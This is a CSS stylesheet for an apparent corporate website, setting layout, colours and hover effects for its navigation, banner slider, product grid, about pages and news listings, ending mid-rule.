.nav ul li dl dt p a{
	width:100%;
	color:#666!important;
	font-size:14px;
	line-height:22px;
	height:auto;
	padding:4px 0;
	position:relative;
	display:block;
	text-align:left;
	font-weight:normal;
}

.nav ul li dl dt p a:hover{
	color:#00a1e9!important;
}




.nav ul li dl dt a span{
	width:132px;
	height:140px;
	/*background:url(../images/syq_09.png) no-repeat;*/
	position:absolute;
	top:35px;
	left:-40px;
	display:none;
}

.nav ul li dl dt a span img{
	width:126px;
	height:126px;
	margin:12px auto 0;
	display:block;
}


.nav ul li dl dt a:hover span{
	display:inline-block;
}

.nav ul li dl dd{
	width:200px;
	height:150px;
	position:relative;
	z-index:2;
	float:right;
	padding:24px 26px 0 0;
	display:block;
}

.nav ul li dl dd img{
	width:200px;
	height:150px;
	display:block;
}







.head_ri{
	width:137px;
	height:40px;
	margin-top:25px;
	border-left:1px solid #e6e6e6;
	display:inline-block;
	float:right;
}

.head_ril{
	width:83px;
	float:right;
	padding-top:10px;
	color:#999;
	font-size:14px;
	font-family:Arial;
	margin-right:0;
	display:inline-block;
}

.head_ril span{
	width:100%;
	display:block;
	float:left;
	text-align:left;
	text-transform:uppercase;
}

.head_ril a{
	color:#999;
	font-size:14px;
}

.head_ril span a img{
	margin-left:5px;
}

.head_ril a:hover{
	color:#117c3b;
}

.head_ril dl{
	float:left;
	line-height:25px;
	display:none;
}

.head_ril dl dd{
	width:100%;
	display:block;
}

.head_ril:hover dl{
	display:block;
}


.menu{
	width:100%;
	display:none;
	height:65px;
	background:#fff;
	position:fixed;
	top:0;
	left:0;
	z-index:33;
}

.menu_c{
	width:96%;
	display:block;
	position:relative;
	padding:0 2%;
}

.menu_ct{
	width:100%;
	display:block;
	height:39px;
	padding:13px 0;
	position:relative;
	z-index:5;
}

.menu_ctl{
	width:auto;
	display:inline-block;
	float:left;
}

.menu_ctr{
	width:auto;
	display:inline-block;
	float:right;
	margin-top:8px;
	cursor:pointer;
}

.menu_ctr span{
	font-size:22px;
	color:#bfbfbf;
	display:inline-block;
	float: left;
	text-transform:uppercase;
	font-family:Arial;
	margin-right:10px;
}

.menu_ctr .menu_ctrr{
	float:right;
}

.menu_ctr .menu_ctrr p{
	width:28px;
	height:3px;
	background:#117c3b;
	display:block;
	margin:3px 0;
	transition-duration:500ms;
}

.menu_ctr.xile .menu_ctrr p.p01{
	transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position:relative;
    top:6px;
    transition-duration:500ms;
}

.menu_ctr.xile .menu_ctrr p.p03{
	transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transition-duration:500ms;
}

.menu_ctr.xile .menu_ctrr p.p02{
	display:none;
}




.menu_cb{
	width:100%;
	display:none;
	position:absolute;
	top:65px;
	left:0;
	z-index:5;
}

.menu_cbc{
	width:100%;
	display:block;
	background:#117c3b;
	overflow:hidden;
}

.menu_cbc ul{
	width:100%;
	display:block;
}

.menu_cbc ul li{
	width:100%;
	display:block;
	height:auto;
	border-bottom:1px solid #0c6f33;
}

.menu_cbc ul li span{
	width:92%;
	padding:0 4%;
	font-size:16px;
	color:#fff;
	height:50px;
	line-height:50px;
	display:block;
	text-align:center;
	cursor:pointer;
}

.menu_cbc ul li span a{
	color:#fff;
}

.menu_cbc ul li dl{
	width:100%;
	display:none;
	background:#0c6f33;
	overflow:hidden;
}

.menu_cbc ul li dl dd{
	width:100%;
	display:block;
	height:50px;
	line-height:50px;
	border-top:1px solid #117c3b;
	position:relative;
	top:-1px;
	color:#fff;
	text-align:center;
	font-size:16px;
}

.menu_cbc ul li dl dd a{
	color:#fff;
	display:block;
}


.menu_cbc ul li span{
	background:url(../images/m_in_07.png) center no-repeat;
	background-position-x:55%;
}

.menu_cbc ul li.li01 span{
	background:none;
}

.menu_cbc ul li.on span{
	background:url(../images/m_in_07f.png) center no-repeat;
	background-position-x:55%;
}

.menu_cbc ul li.li01.on span{
	background:none;
}

.m_in_bg{
	width:100%;
	position:fixed;
	top:50px;
	left:0;
	background:#117c3b;
	height:100%;
	display:none;
	opacity:1;
}






/*
.menu_cbc ul li.on dl{
	display:block;
}
*/



.loader {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  font-size: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  animation: spinner 700ms infinite linear; }

@keyframes spinner {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }




.index_bann{
	width:100%;
	display:block;
	height:auto;
}

.index_ban{
	width:100%;
	position:relative;
}

.index_bann .swiper-slide{
	width:100%;
	display:block;
}

.index_bann .swiper-slide img{
	width:100%;
	display:block;
}

.index_bann .swiper-pagination{
	bottom:48px!important;
}

.index_bann .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
	margin:0 8px;
}

.index_bann .swiper-pagination-bullet{
	background:#a9aaac;
	opacity:1;
	width:14px;
	height:14px;
	margin:0 8px!important;
}

.index_bann .swiper-pagination-bullet-active{
	background:#117c3b;
}




.index_bazi{
	width:100%;
	position:absolute;
	top:195px;
	left:0;
}

.index_bazi_c{
	display:block;
}

.index_bazi_c dl{
	padding:0 100px 30px 37px;
	background:#117c3b;
	display:inline-block;
	position:relative;
}

.index_bazi_c dl dt{
	color:#2f864d;
	font-size:150px;
	font-family:Arial;
	text-transform:uppercase;
	position:absolute;
	left:37px;
	top:45px;
	font-weight:bold;
	line-height:150px;
}

.index_bazi_c dl dd{
	display:block;
	position:relative;
	z-index:1;
}

.index_bazi_c dl dd i{
	font-size:24px;
	display:block;
	padding-top:52px;
	height:45px;
	line-height:30px;
	color:#fff;
	letter-spacing:5px;
}

.index_bazi_c dl dd span{
	font-size:50px;
	display:block;
	padding-top:0px;
	height:100px;
	line-height:50px;
	color:#fff;
	font-weight:bold;
}

.index_bazi_c dl dd p{
	font-size:28px;
	display:block;
	padding-top:0px;
	height:65px;
	line-height:30px;
	color:#fff;
}












.index_about{
	width:100%;
	height:auto;
	padding:72px 0 90px;
	display:block;
	overflow:hidden;
	background:url(../images/index_i_02.jpg) center top no-repeat;
}

.index_aboutc{
	display:block;
}

.index_about_r{
	width:100%;
	margin-top:0;
	display:block;
}

.index_about_rbt{
	width:100%;
	text-align:center;
	padding-bottom:65px;
}

.index_about_rbb{
	width:100%;
	display:block;
	text-align:center;
}

.index_about_rbb .em{
	width:100%;
	display:block;
	line-height:32px;
	color:#fff;
	font-size:16px;
	padding-bottom:40px;
	overflow:hidden;
}

.index_about_rbb .a{
	width:100%;
	display:block;
	text-align:center;
	margin-bottom:72px;
}

.index_about_rbb .a a{
	width:140px;
	text-align:center;
	line-height:40px;
	height:40px;
	margin:0 auto;
	display:block;
	background:#fff;
	color:#117c3b;
	font-size:12px;
	font-family:Arial;
	text-transform:uppercase;
	border-radius:20px;
	transition-duration:500ms;
}

/*.index_about_rbb .a a:hover{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}*/


.index_about_rt{
	width:100%;
	padding:0;
	height:auto;
	display:block;
}

.index_about_rt dl{
	width:47.5%;
	display:block;
}

.index_about_rt dl dt{
	width:100%;
	display:block;
	position:relative;
}

.index_about_rt dl dt p{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.index_about_rt dl dt p img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.index_about_rt dl dt:hover p img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}


.index_about_rt dl dt i{
	position:absolute;
	top:50%;
	left:0;
	margin-top:-42px;
	width:100%;
	display:block;
}

.index_about_rt dl dt b{
	width:100%;
	text-align:center;
	display:block;
}

.index_about_rt dl dt b img{
	width:88px;
	display:inline-block;
	cursor:pointer;
	margin:0 auto;
}

.index_about_rt dl dd{
	width:100%;
	padding-top:0;
	height:76px;
	line-height:76px;
	text-align:left;
	display:block;
}

.index_about_rt dl dd span{
	width:auto;
	line-height:76px;
	color:#117c3b;
	font-size:24px;
	margin:0;
	display:inline-block;
	float:left;
	font-weight:bold;
}

.index_about_rt dl dd span i{
	color:#dfdfdf;
	font-family:Arial;
	text-transform:uppercase;
	font-size:24px;
	display:inline-block;
	margin-left:6px;
}

.index_about_rt dl dd b{
	float:right;
	transition-duration:500ms;
}

.index_about_rt dl:hover dd b{
	transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transition-duration:500ms;
}


.index_about_rt dl.fr dd{
	padding-top:40px;
	display:block;
}

.index_about_rt dl.fr dd span{
	color:#fff;
}

.index_about_rt dl.fr dd i{
	color:#117c3b;
}

.tianc_i{
	width:100%;
	height:0;
	display:block;
	overflow:hidden;
	position:relative;
}

.tianc_i.on{
	height:89px;
}



.index_product{
	width:100%;
	display:block;
	overflow:hidden;
	height:auto;
	padding:72px 0 85px;
	position:relative;
	top:100px;
}

.index_product_c{
	display:block;
}

.index_product_ct{
	padding:0 0;
	display:block;
}

.index_product_ct .index_prod{
	max-width:1200px;
	margin:0 auto;
	padding-bottom:55px;
	display:block;
	color:#fff;
	overflow:hidden;
}

.index_prod_l{
	width:100%;
	display:block;
	height:85px;
	padding-bottom:33px;
	text-align:center;
	position:relative;
}

.index_prod_l span{
	width:100%;
	font-weight:bold;
	font-size:80px;
	color:#f5f5f5;
	height:85px;
	line-height:80px;
	display:block;
	text-transform:uppercase;
	font-family:Arial;
	position:absolute;
	top:0;
	left:0;
}

.index_prod_l p{
	width:100%;
	height:85px;
	line-height:75px;
	color:#117c3b;
	font-size:30px;
	display:block;
	font-weight:bold;
	text-align:center;
	position:relative;
	z-index:1;
}

.index_about_rbt .index_prod_l span{
	color:#378953;
}

.index_about_rbt .index_prod_l p{
	color:#fff;
}




.index_prod_r{
	width:100%;
	text-align:center;
	display:block;
	position:relative;
	top:100px;
}

.index_prod_r span{
	width:auto;
	display:inline-block;
	font-size:20px;
	height:auto;
	color:#666;
	line-height:24px;
}

.index_prod_r span i{
	width:auto;
	display:inline-block;
	height:auto;
	line-height:24px;
	padding:0 10px;
	float:right;
}

.index_prod_r span p{
	cursor:pointer;
	float:left;
}

.index_prod_r span p:hover,.index_prod_r span p.active{
	color:#117c3b;
}


.index_product_ctb{
	width:100%;
	display:block;
	height:auto;
}

.index_product_ctt{
	max-width:1630px;
	display:none;
	margin:0 auto;
	padding:0 15px;
	overflow:hidden;
}

.index_product_ctbt{
	width:100%;
	display:block;
	margin-bottom:24px;
	overflow:hidden;
}

.index_product_ctbt ul{
	width:100%;
	display:block;
}

.index_product_ctbt ul li{
	width:22.7%;
	height:auto;
	background:#fff;
	display:block;
	margin:0 1.15%;
	position:relative;
	transition-duration:500ms;
}

.index_product_ctbt ul li span{
	width:100%;
	height:auto;
	display:block;
	position:relative;
	overflow:hidden;
	margin:0 0;
	padding:0;
	padding-bottom:0;
	transition-duration:500ms;
}

.index_product_ctbt ul li span img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.index_product_ctbt ul li:hover span img{
	width:100%;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.index_product_ctbt ul li p{
	color:#333;
	font-size:16px;
	width:92%;
	display:block;
	text-align:center;
	margin:0 4%;
	height:66px;
	line-height:66px;
	transition-duration:500ms;
	font-weight:normal;
	overflow:hidden;
	transition-duration:500ms;
	background:#fff;
}

.index_product_ctbt ul li:hover p{
	color:#fff;
	transition-duration:500ms;
}

.index_product_ctbt ul li:hover,.index_product_ctbt ul li:hover p{
	background:#117c3b;
	transition-duration:500ms;
}


.index_product_ctbb{
	width:100%;
	display:block;
	text-align:center;
}

.index_product_ctbb a{
	width:140px;
	height:40px;
	text-align:center;
	color:#117c3b;
	font-size:12px;
	line-height:40px;
	font-family:Arial;
	border:1px solid #117c3b;
	border-radius:20px;
	display:block;
	margin:0 auto;
	text-transform:uppercase;
	transition-duration:500ms;
}

.index_product_ctbb a:hover{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}






.index_news{
	width:100%;
	display:block;
	height:auto;
	padding:70px 0 75px;
	overflow:hidden;
	background:#f8f8f8;
}

.index_news_c{
	padding-top:0px;
	display:block;
}

.index_news_cb{
	width:100%;
	display:block;
}

.index_news_cbcl{
	width:100%;
	height:auto;
	display:block;
	position:relative;
}

.index_news_cbl{
	width:100%;
	display:block;
	height:auto;
	padding-top:10px;
}

.index_news_cblc{
	height:100%;
	display:block;
	position:relative;
}

.index_news_cblc_i{
	width:100%;
	display:block;
	overflow:hidden;
	padding-bottom:72px;
}

.index_news_cblc dl{
	width:25%;
	padding:0;
	height:auto;
	margin-right:0;
	display:block;
	float:left;
	position:relative;
	right:0;
}

.index_news_cblc dt{
	width:100%;
	height:auto;
	display:block;
	margin:0 0;
	overflow:hidden;
	position:relative;
}

.index_news_cblc dt .dtl{
	width:100%;
	height:auto;
	display:block;
	transition-duration:500ms;
}

.index_news_cblc dt .dtl img{
	width:100%;
	display:block;
}

.index_news_cblc dt .dtr{
	width:92%;
	height:auto;
	padding:0 4%;
	display:block;
	position:absolute;
	top:0;
	left:0;
}

.index_news_cblc dt .dtr p{
	width:100%;
	text-align:center;
	padding:30px 0 0;
	line-height:40px;
	height:40px;
	color:#117c3b;
	font-weight:bold;
	font-family:Arial;
	display:block;
	transition-duration:500ms;
}

.index_news_cblc dt .dtr span{
	width:100%;
	overflow:hidden;
	color:#fff;
	height:60px;
	line-height:30px;
	font-size:18px;
	transition-duration:500ms;
	margin-bottom:25px;
	text-align:center;
	display:block;
	font-weight:bold;
	transition-duration:500ms;
}

.index_news_cblc dt .dtr i{
	color:#999;
	font-size:14px;
	text-align:center;
	display:block;
	text-transform:uppercase;
}

.index_news_cblc dl:hover dt span,.index_news_cblc dl:hover dt p{
	color:#fff;
	transition-duration:500ms;
}

.index_news_cblc dl:hover dt .dtl{
	opacity:1;
	transition-duration:500ms;
}

.index_news_cblc dt p{
	width:100%;
	float:left;
	color:#999;
	font-size:14px;
}

.index_news_cblc dd{
	width:auto;
	display:block;
	height:auto;
	padding:0;
	margin:0 22px;
	margin-bottom:10px;
	line-height:22px;
	color:#7d7d7d;
	font-size:14px;
	overflow:hidden;
}

.index_news_cblc dd em{
	width:100%;
	height:66px;
	overflow:hidden;
	display:block;
	margin-bottom:5px;
}

.index_news_cblc dd i{
	float:right;
}























.ny_ban{
	width:100%;
	display:block;
	height:480px;
	/*margin-top:89px;*/
	position:relative;
	overflow:hidden;
}

.lunbs{
	width:100%;
	display:block;
}

.lunbs_cen{
	padding-top:0;
	display:block;
	text-align:left;
	position:relative;
	top:0;
}

.lunbs_cen dl{
	width:100%;
	display:block;
}

.lunbs_cen dl dt{
	width:auto;
	display:block;
	padding-left:0px;
	position:relative;
}

.lunbs_cen dl dt i{
	width:100%;
	font-size:150px;
	line-height:150px;
	font-weight:bold;
	height:150px;
	padding-bottom:0px;
	display:block;
	color:rgba(255,255,255,0.06);
	text-transform:uppercase;
	position:absolute;
	top:0;
	left:0;
}

.lunbs_cen dl dt span{
	width:100%;
	font-size:24px;
	display:block;
	padding-top:2px;
	height:45px;
	line-height:30px;
	color:#fff;
	letter-spacing:5px;
	position:relative;
	z-index:1;
	overflow:hidden;
}

.lunbs_cen dl dt p{
	width:100%;
	font-size:50px;
	display:block;
	padding-top:0px;
	height:auto;
	line-height:50px;
	color:#fff;
	font-weight:bold;
	position:relative;
	z-index:1;
}

.main{
	background:#fff;
}


.ny_nav{
	width:100%;
	display:block;
	height:56px;
	line-height:56px;
	background:none;
	position:absolute;
	bottom:0;
	left:0;
	z-index:2;
}

.ny_nav_c{
	display:block;
	height:56px;
	overflow:hidden;
}

.ny_nav_c ul{
	width:100%;
	display:block;
	text-align:center;
}

.ny_nav_c ul li{
	width:184px;
	display:inline-block;
	text-align:center;
	margin-right:0;
	position:relative;
	left:0;
	line-height:56px;
	height:56px;
	transition-duration:500ms;
	float:none;
	background:#117c3b;
	border-radius:5px 5px 0 0; 
}

.ny_nav_c ul li a{
	width:100%;
	color:#fff;
	font-size:16px;
	padding:0;
	display:block;
	/*border-right:1px solid #3e3e3e;*/
}


.ny_nav_c ul li:hover a,.ny_nav_c ul li.active a{
	color:#117c3b;
	font-weight:bold;
	transition-duration:500ms;
}


.ny_nav_c ul li:hover,.ny_nav_c ul li.active{
	transition-duration:500ms;
	background:#fff;
}





.ny_nav_c.pro ul li{
	width:auto;
	margin:0;
	padding:0 28.5px;
}

.ny_nav_c.new ul li{
	width:600px;
}

.ny_nav_c.ind ul li{
	width:400px;
}

.ny_nav_c.tec ul li{
	width:300px;
}




.about{
	width:100%;
	display:block;
	padding:0 0;
	overflow:hidden;
	position:relative;
	top:100px;
}

.about_c{
	width:100%;
	display:block;
	position:relative;
}

.about_01{
	width:100%;
	display:block;
	padding:100px 0 115px;
	overflow:hidden;
}

.about_01c{
	display:block;
}

.about_01c_l{
	width:100%;
	min-height:430px;
	display:block;
}

.about_01c_l dl{
	width:100%;
	display:block;
	position:relative;
}

.about_01c_l dl dt{
	width:44.2%;
	height:auto;
	display:block;
	float:left;
	position:relative;
}

.about_01c_l dl dt .span01{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.about_01c_l dl dt .span01 img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_01c_l dl dt:hover .span01 img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}


.about_01c_l dl dt span.span02{
	width:100%;
	height:auto;
	display:block;
	position:absolute;
	top:50%;
	right:0;
	margin-top:-42px;
	text-align:center;
}

.about_01c_l dl dt span.span02 img{
	width:88px;
	display:inline-block;
	margin:0 auto;
	cursor:pointer;
}






.about_01c_l dl dd{
	width:52.5%;
	height:auto;
	background:#fff;
	position:relative;
	padding:0;
	margin-top:5px;
	display:block;
	float:right;
}

.about_01c_l dl dd .span{
	width:100%;
	height:62px;
	padding-top:0px;
	color:#117c3b;
	font-size:30px;
	line-height:35px;
	display:block;
	font-weight:bold;
}

.about_01c_l dl dd .p{
	width:100%;
	display:block;
	color:#616161;
	font-size:18px;
	height:35px;
	text-transform:uppercase;
	font-family:Arial;
}

.about_01c_l dl dd .i{
	width:40px;
	height:3px;
	background:#117c3b;
	display:block;
	margin-bottom:25px;
}


.about_01c_l dl dd .em{
	width:100%;
	height:295px;
	overflow-y:auto;
	color:#333;
	font-size:16px;
	line-height:26px;
	display:block;
	padding-right:10px;
}

.about_01c_l dl dd .em .pp{
	width:100%;
	display:block;
}

.about_01c_l dl dd .em .pp{
	width:100%;
	display:block;
}



.about_01c_l dl dd .em::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 2px rgba(212,208,208,1);
	background-color: #d4d0d0;
}

.about_01c_l dl dd .em::-webkit-scrollbar
{
	width:2px;
	background-color: #d4d0d0;
}

.about_01c_l dl dd .em::-webkit-scrollbar-thumb
{
	background-color: #117c3b;
}


.about_01c_l dl dd .em .pp p{
	width:100%;
	display:block;
	overflow:hidden;
	text-indent:2rem;
	padding-bottom:8px;
}

.about_02{
	width:100%;
	padding:60px 0 70px;
	overflow:hidden;
}

.about_02c_l{
	width:100%;
	display:block;
}

.about_02c_l dl{
	width:100%;
	display:block;
}

.about_02c_l dl dt{
	width:100%;
	display:block;
	overflow:hidden;
}

.about_02c_l dl dt .pic{
	width:72px;
	height:72px;
	float:left;
	margin-right:15px;
}

.about_02c_l dl dt .pp{
	width:120px;
	display:block;
	float: left;
}

.about_02c_l dl dt .pp span{
	width:100%;
	display:block;
	height:30px;
	line-height:30px;
	color:#d6d6d6;
	font-size:16px;
	font-weight:bold;
	font-family:Arial;
}

.about_02c_l dl dt .pp p{
	width:100%;
	display:block;
	height:30px;
	line-height:30px;
	color:#444;
	font-size:22px;
	font-weight:bold;
}

.about_02c_l dl dd{
	margin-left:35px;
	border-left:1px solid #e0e0e0;
	display:block;
	padding:34px 0 55px 51px;
	overflow:hidden;
}

.about_02c_l dl dd .dd_m{
	float:left;
	display:inline-block;
}

.about_02c_l dl dd .dd_m .dd_t{
	width:215px;
	display:block;
	float:left;
	position:relative;
}

.about_02c_l dl dd .dd_m .dd_t .oi{
	width:100%;
	display:block;
	position:absolute;
	top:0;
	left:0;
	z-index:1;
}

.about_02c_l dl dd .dd_m .dd_t .oi img{
	width:100%;
}


.about_02c_l dl dd .dd_m .dd_t .span{
	width:100%;
	display:block;
	border-radius:50%;
	position:relative;
	overflow:hidden;
}

.about_02c_l dl dd .dd_m .dd_t .span img{
	width:100%;
	display:block;
	border-radius:50%;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_02c_l dl dd .dd_m .dd_t:hover .span img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_02c_l dl dd .dd_m .dd_t .p{
	width:100%;
	display:block;
	color:#333;
	font-size:16px;
	height:54px;
	line-height:54px;
	text-align:center;
}

.about_02c_l dl dd .dd_m .dd_t .p .il{
	width:8px;
	height:8px;
	display:inline-block;
	margin-right:10px;
	background:#d2d2d2;
	border-radius:50%;
}

.about_02c_l dl dd .dd_m .i{
	width:83px;
	height:215px;
	line-height:215px;
	display:block;
	margin:0 0;
	float:right;
	text-align:center;
}

.about_02c_l dl dd .dd_m:last-child .i{
	display:none;
}
.about_02c_l dl.dl06 dd .dd_m .i img{
	display:none;
}

.about_03{
	width:100%;
	display:block;
	padding:60px 0 90px;
	overflow:hidden;
}

.about_03c{
	display:block;
}

.about_03c_l{
	width:100%;
	display:block;
	overflow:hidden;
}

.about_03c_l dl{
	width:31.5%;
	float:left;
	margin-right:2.5%;
	margin-bottom:45px;
	border:1px solid #e0e0e0;
	background:#fff;
	cursor:pointer;
	border-radius:0 0 5px 5px;
}

.about_03c_l dl:nth-child(3n){
	margin-right:0;
}

.about_03c_l dl dt{
	width:100%;
	display:block;
	text-align:center;
}

.about_03c_l dl dt .pic{
	padding:6px;
	display:block;
	position:relative;
	overflow:hidden;
}

.about_03c_l dl dt .pic img{
	max-width:100%;
	margin:0 auto;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.about_03c_l dl dt .pic:hover img{
	max-width:100%;
	margin:0 auto;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}



.about_03c_l dl dd{
	width:100%;
	height:50px;
	background:#e0e0e0;
	font-size:16px;
	color:#333;
	line-height:50px;
	display:block;
	text-align:center;
	transition-duration:500ms;
}

.about_03c_l dl:hover dd{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}

.next_l{
	width:100%;
	display:block;
	margin-top:30px;
	overflow:hidden;
}

.next_lc{
	margin:0 auto;
	display:block;
	text-align:center;
}


.next_lc a{
	padding:0 18px;
	height:38px;
	line-height:38px;
	display:inline-block;
	color:#777;
	font-size:14px;
	border-right:1px solid #ededed;
}
.next_lc a:last-child{ border-right:none;}
.next_lc a.hide{ display:none;}

.next_lc a:hover,.next_lc a.page-num-current{
	color:#fff;
	background:#117c3b;
}




















.advantage{
	width:100%;
	display:block;
	overflow:hidden;
	padding-top:40px;
}

.advantage_c{
	width:100%;
	display:block;
}

.advantage_c dl{
	width:100%;
	height:320px;
	margin-bottom:28px;
	background:#f8f8f8;
	overflow:hidden;
}

.advantage_c dl dt{
	width:600px;
	height:100%;
	display:inline-block;
	overflow:hidden;
	float:left;
}

.advantage_c dl dt img{
	width:100%;
	display:block;
}

.advantage_c dl dd{
	width:600px;
	height:100%;
	display:block;
	float:left;
}

.advantage_c dl dd em{
	padding:70px 50px 0;
	display:block;
}

.advantage_c dl dd em .span{
	width:100%;
	display:block;
	height:45px;
	color:#3e9a00;
	font-size:20px;
	font-weight:bold;
}

.advantage_c dl dd em .p{
	width:100%;
	display:block;
	line-height:28px;
	color:#666;
	font-size:16px;
}

.advantage_c dl.dl02 dt,.advantage_c dl.dl04 dt{
	float:right;
}


.advantage_c dl.dl02 dd,.advantage_c dl.dl04 dd{
	float:left;
}


.about_mbr.ser{
	text-align:center;
	text-indent:0rem;
	margin-bottom:30px;
}

.serv_t{
	width:100%;
	display:block;
	height:370px;
	overflow:hidden;
	margin-bottom:28px;
}

.serv_t.zhan{
	height:auto;
}

.serv_tc{
	width:102%;
	display:block;
	padding-left:10px;
}

.serv_tc ul{
	width:100%;
	display:block;
}

.serv_tc ul li{
	width:280px;
	height:76px;
	background:#fff;
	border:1px solid #e9e9e9;
	display:block;
	margin:0 15px 15px 0;
	transition-duration:500ms;
}

.serv_tc ul li em{
	padding:12px 20px 0;
	display:block;
}

.serv_tc ul li em span{
	width:auto;
	color:#00a1e9;
	font-size:24px;
	font-family:Arial;
	display:inline-block;
	font-style:italic;
	float:left;
	transition-duration:500ms;
}

.serv_tc ul li em span i{
	padding:0;
	margin:0px;
	width:19px;
	height:37px;
	background:url(../images/se_03.png) no-repeat;
	display:inline-block;
	position:relative;
	top:10px;
}

.serv_tc ul li em p{
	width:194px;
	display:inline-block;
	float: left;
	padding-top:15px;
	line-height:20px;
	height:40px;
	overflow:hidden;
	color:#454545;
	font-size:16px;
	transition-duration:500ms; 
}

.serv_tc ul li:hover{
	background:#00a1e9;
	transition-duration:500ms;
}

.serv_tc ul li:hover em span,.serv_tc ul li:hover em p{
	color:#fff;
	transition-duration:500ms;
}

.tech_xmc_b{
	width:100%;
	display:block;
}

.tech_xmc_bc{
	width:85px;
	text-align:center;
	color:#454545;
	font-size:16px;
	display:block;
	margin:0 auto;
	cursor:pointer;
}


.tech_xmc_bc:hover{
	color:#00a1e9;
}

.tech_xmc_bc.xia p{
	transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}


.field_t{
	width:100%;
	display:block;
	overflow:hidden;
}

.field_tc {
	width:105%;
	display:block;
}

.field_tct{
	width:100%;
	display:block;
	overflow:hidden;
}

.field_tct dl{
	width:370px;
	height:420px;
	margin:0 45px 38px 0;
	float:left;
	display:block;
	position:relative;
}

.field_tct dl dt{
	width:100%;
	height:420px;
	display:block;
	overflow:hidden;
}

.field_tct dl dt img{
	width:100%;
	height:420px;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.field_tct dl:hover dt img{
	width:100%;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.field_tct dl dd{
	width:100%;
	height:420px;
	display:block;
	overflow:hidden;
	position:absolute;
	top:0;
	left:0;
}

.field_tct dl dd em{
	width:100%;
	padding:168px 0 0;
	text-align:center;
	display:block;
	color:#fff;
}

.field_tct dl dd em span{
	width:100%;
	display:block;
	font-size:30px;
	height:50px;
	line-height:30px;
}

.field_tct dl dd em i{
	width:40px;
	height:1px;
	background:#fff;
	margin:0 auto 18px;
	display:block;
}

.field_tct dl dd em p{
	width:100%;
	display:block;
	font-size:18px;
	height:auto;
	text-transform:uppercase;
}

.field_tcb{
	margin-top:42px;
	display:block;
	text-align:center;
}

.field_tcb span{
	display:inline-block;
	cursor:pointer;
}

.about_all{
	width:100%;
	display:block;
	padding:0px 0 70px;
	overflow:hidden;
}

.about_all_t{
	width:100%;
	display:block;
	color:#454545;
	font-size:18px;
	font-weight:bold;
	height:30px;
	padding-bottom:5px;
}

.about_all_b{
	width:100%;
	display:block;
	color:#666;
	font-size:14px;
	height:auto;
	padding-bottom:5px;
	line-height:28px;
}

.about_all_b .about_all_bl {
	width:675px;
	display:block;
	float:left;
}

.about_all_b .about_all_bl .span{
	width:100%;
	color:#3e9a00;
	font-size:16px;
	line-height:30px;
	display:block;
}

.about_all_b .about_all_bl img{
	max-width:100%;
	display:block;
}

.about_all_b .about_all_br{
	width:465px;
	display:block;
	float:right;
	margin-right:45px;
}

.about_all_b .about_all_br img{
	max-width:100%;
	display:block;
}

.news{
	width:100%;
	display:block;
	padding:30px 0 125px;
	overflow:hidden;
	background:#fff;
}

.news_c{
	display:block;
}

.news_c .index_news_cbl{
	overflow:hidden;
	margin-bottom:45px;
}

.news_c .index_news_cblc {
	width:104%;
}

.news_c .index_news_cblc dl{
	margin-right:19px;
	border-top:1px solid #eaeaea;
	border-left:1px solid #eaeaea;
	border-right:1px solid #eaeaea;
	margin-bottom:19px;
	transition-duration:500ms;
}

.news_c .index_news_cblc dl:hover{
	border-top:1px solid #f68606;
	border-left:1px solid #f68606;
	border-right:1px solid #f68606;
	transition-duration:500ms;
}





.news_cc{
	width:100%;
	display:block;
	margin:20px 0 45px;
}

.news_cct{
	width:100%;
	display:block;
	overflow:hidden;
}

.news_cct dl{
	width:100%;
	display:block;
	height:80px;
	overflow:hidden;
	padding:34px 0 30px;
	border-bottom:1px dashed #ccc;
}

.news_cct dl dt{
	width:78px;
	float: left;
	height:80px;
	display:block;
}

.news_cct dl dt em{
	width:100%;
	display:block;
	text-align:center;
	font-family:Arial;
}

.news_cct dl dt em p{
	width:100%;
	height:44px;
	color:#fff;
	font-size:30px;
	line-height:44px;
	background:#ff9500;
}

.news_cct dl dt em i{
	width:76px;
	height:35px;
	line-height:35px;
